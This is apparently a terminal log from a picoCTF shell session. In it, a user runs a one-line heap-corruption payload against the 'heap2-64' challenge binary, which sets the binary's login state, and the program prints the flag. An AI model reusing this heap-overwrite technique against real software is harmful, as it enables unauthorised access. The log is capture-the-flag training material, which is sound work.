 https://ubuntu.com/aws/pro
5 updates can be applied immediately.
To see these additional updates run: apt list --upgradable
New release '20.04.5 LTS' available.
Run 'do-release-upgrade' to upgrade to it.
*** System restart required ***
Last login: Wed Oct 26 11:28:51 2022 from 74.103.217.210
jjcabral@picoCTF-shell2-PROD:~$ cd /problems/heap2r-64_0_467c1c42c85e7d8de28eedaf1beabf60
jjcabral@picoCTF-shell2-PROD:/problems/heap2r-64_0_467c1c42c85e7d8de28eedaf1beabf60$ ls
flag.txt  heap2-64  heap2.c
jjcabral@picoCTF-shell2-PROD:/problems/heap2r-64_0_467c1c42c85e7d8de28eedaf1beabf60$ echo -en "zoomcall BBBBBB
\nauth \nzoomcall AABBCCD\x01\x00\x00\x00\nlogin\n" | ./heap2-64
Command?
Command?
Command?
Command?
you have logged in already!
flag: 51b8ef8c4da98ec8559abbca02c391df
Command?
jjcabral@picoCTF-shell2-PROD:/problems/heap2r-64_0_467c1c42c85e7d8de28eedaf1beabf60$ ^C
jjcabral@picoCTF-shell2-PROD:/problems/heap2r-64_0_467c1c42c85e7d8de28eedaf1beabf60$ ^C
jjcabral@picoCTF-shell2-PROD:/problems/heap2r-64_0_467c1c42c85e7d8de28eedaf1beabf60$